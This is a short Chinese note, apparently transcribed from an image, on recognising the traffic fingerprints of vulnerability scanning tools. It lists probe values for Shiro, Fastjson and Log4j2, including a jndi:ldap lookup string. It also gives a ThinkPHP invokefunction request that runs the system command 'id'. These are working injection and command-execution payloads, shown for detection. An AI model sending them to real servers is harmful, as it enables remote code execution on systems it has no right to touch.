 漏洞工具识别
隐
shiro特征
许多工具都会使用特征值进行测试：
RememberMe=1
Fastjson特征
特征payload：
”@type”:”java.lang.xxxxx”
Log4j2特征
jndi:ldap://127.0.0.1:1389/Log4jTest}
ThinkPHP
?s=index/\think\app/invokefunction
&function=call_user_func_array&vars[
0]=system&vars[1][]=id